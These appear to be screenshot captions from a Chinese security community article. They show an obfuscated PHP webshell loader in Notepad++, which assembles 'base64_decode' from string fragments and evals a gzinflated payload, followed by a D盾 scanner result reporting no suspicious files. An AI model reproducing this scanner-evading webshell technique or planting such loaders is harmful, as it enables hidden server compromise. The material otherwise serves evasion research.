 共享 新建文件夹
名称 修改日期 类型 大小
encode.php 2019/10/25 22:01 PHP 文件 2 KB
shell.php 2019/10/25 22:18 PHP 文件 68 KB
C:\phpstudy\WWW\webshell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
encode.php shell.php
1 <?php /*Protected by Al1ex ,http://www.hackers.com*/
2 $KeyWAz='as';
3 $Qwa12e='e';
4 $GoodJob='b'.$KeyWAz."."".`/*123*/`.$Qwa12e.(64).'_'.'d'.''.''.''.$Qwa12e.'c'.'o'.'d'.$Qwa12e;
5
6 $content=gzinflate($GoodJob('7P37dxzXdSeK/yyv5f+h1KbVgNkA6v0gCVr1JCnxJYKULIm6uA2gAbQIdEPdDRIUpT8
7 eval(``.$content.`/*ksdgl*/`);
8 /*Reverse engineering is illegal and strictly prohibited- (C)Al1ex Cryptation 2019*/
9 ?>
D盾 v2.1.5.3 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:2 发现可疑文件:0 用时:0.08秒
OK
文件 (支持拖放目录和扫描) 级别 说明
微信号: hackctf
先知社区